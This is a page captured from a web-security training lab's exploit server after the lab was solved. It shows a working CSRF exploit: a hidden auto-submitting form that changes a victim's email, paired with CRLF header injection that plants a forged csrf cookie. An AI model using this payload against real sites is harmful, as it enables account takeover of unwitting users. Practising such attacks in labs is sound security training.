 Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0a2500950410e615c0e3e6160175001b.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a7c00b5046fe6dac09de712000900b6.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="test1&#64;gmail&#46;com" />
<input type="hidden" name="csrf" value="a" />
<input type="submit" value="Submit request" />
</form>
<img src="https://0a7c00b5046fe6dac09de712000900b6.web-security-academy.net/?search=aa%0d%0aSet-Cookie%3a+csrf%3da%3b%20SameSite=None"
onerror="document.forms[0].submit();"/>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log